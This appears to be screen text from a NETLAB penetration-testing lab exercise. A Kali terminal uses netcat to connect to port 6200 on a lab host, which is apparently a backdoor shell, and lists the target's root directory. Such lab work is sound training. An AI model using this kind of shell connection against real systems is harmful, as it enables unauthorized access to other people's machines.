 NDG
Home Reservation joshuamainsmith
MyNETLAB > 2020Pentest010-29 > Reservation 17834 > Ex060
Time Remaini
Topology Content Status Kali Outerouter www
0 28
hrs. min.
kali@kali: ~ [*eth0] 03:51 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~
kali@kali:~$ nc -n 172.30.0.128 6200
ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old